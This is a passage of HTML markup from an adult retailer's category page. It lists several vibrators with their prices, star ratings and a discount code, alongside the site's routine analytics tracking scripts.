      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            93 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007217NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Romp Rose"
        aria-label="Quick View for Romp Rose">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028550NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028550NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028550NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2028550NO_SIZE&quot;,&quot;name&quot;:&quot;Classic 10 Function Bullet &quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toy-shop-by-category-clitoral-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="79cee744eabbf21e597e8283e9" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/classic-10-function-bullet-/2028550NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e1f07a9/images/2028550/classicbulletpurple-no-colour-nosize--2028550-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Classic 10 Function Bullet "
      title="Classic 10 Function Bullet "
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19ac825f/images/2028550/classicbulletpurple-no-colour-nosize--2028550-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Classic 10 Function Bullet "/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028550NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Classic 10 Function Bullet "
        aria-label="Quick View for Classic 10 Function Bullet ">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/classic-10-function-bullet-/2028550NO_SIZE.html">Classic 10 Function Bullet </a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/classic-10-function-bullet-/2028550NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.5 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/classic-10-function-bullet-/2028550NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028550NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2028550NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028550NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028550NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028550NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028550NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            51 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028550NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Classic 10 Function Bullet "
        aria-label="Quick View for Classic 10 Function Bullet ">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2000582NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2000582NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2000582NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2000582NO_SIZE&quot;,&quot;name&quot;:&quot;Power Bullet Set&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toys-shop-by-category-sets&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Couples&quot;,&quot;dimension10&quot;:&quot;Couples Set&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="79933f6cd88117e7bb6ee30f02" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-shop-by-category-sets/power-bullet-set/2000582NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4254dc90/images/2000582/2000582_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Power Bullet Set"
      title="Power Bullet Set"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd6faf43a/images/2000582/2000582_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Power Bullet Set"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000582NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Power Bullet Set"
        aria-label="Quick View for Power Bullet Set">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-shop-by-category-sets/power-bullet-set/2000582NO_SIZE.html">Power Bullet Set</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-shop-by-category-sets/power-bullet-set/2000582NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="42.0">
        
        $ 42.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.7 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-shop-by-category-sets/power-bullet-set/2000582NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000582NO_SIZE-ada-star-ratings-text">3.7 out of 5 star rating</span>
        
          <div aria-labelledby="2000582NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000582NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000582NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000582NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000582NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            73 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000582NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Power Bullet Set"
        aria-label="Quick View for Power Bullet Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2000859NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2000859NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2000859NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2000859NO_SIZE&quot;,&quot;name&quot;:&quot;Silicone Pebble Massager&quot;,&quot;price&quot;:24,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toy-shop-by-category-clitoral-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="136997c1a75848635d45946cc5" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/silicone-pebble-massager/2000859NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw50590c04/images/2000859/2000859_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Silicone Pebble Massager"
      title="Silicone Pebble Massager"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87ac313c/images/2000859/2000859_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Silicone Pebble Massager"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000859NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silicone Pebble Massager"
        aria-label="Quick View for Silicone Pebble Massager">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/silicone-pebble-massager/2000859NO_SIZE.html">Silicone Pebble Massager</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/silicone-pebble-massager/2000859NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="24.0">
        
        $ 24.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.9 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/silicone-pebble-massager/2000859NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000859NO_SIZE-ada-star-ratings-text">3.9 out of 5 star rating</span>
        
          <div aria-labelledby="2000859NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000859NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000859NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000859NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000859NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            85 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000859NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Silicone Pebble Massager"
        aria-label="Quick View for Silicone Pebble Massager">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028563NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028563NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028563NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2028563NO_SIZE&quot;,&quot;name&quot;:&quot;Moregasm+ Pleasure Unplugged Clitoral Vibrator&quot;,&quot;price&quot;:87,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;clit-stim&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Moregasm&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="845a8798a78a177684998aa0ac" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/clit-stim/moregasm%2B-pleasure-unplugged-clitoral-vibrator/2028563NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw018c47df/images/2028563/moregasmotgclitstimpurple-no-colour-nosize--2028563-campaignimage-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Moregasm+ Pleasure Unplugged Clitoral Vibrator"
      title="Moregasm+ Pleasure Unplugged Clitoral Vibrator"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw900c350a/images/2028563/moregasmotgclitstimpurple-no-colour-nosize--2028563-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Moregasm+ Pleasure Unplugged Clitoral Vibrator"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
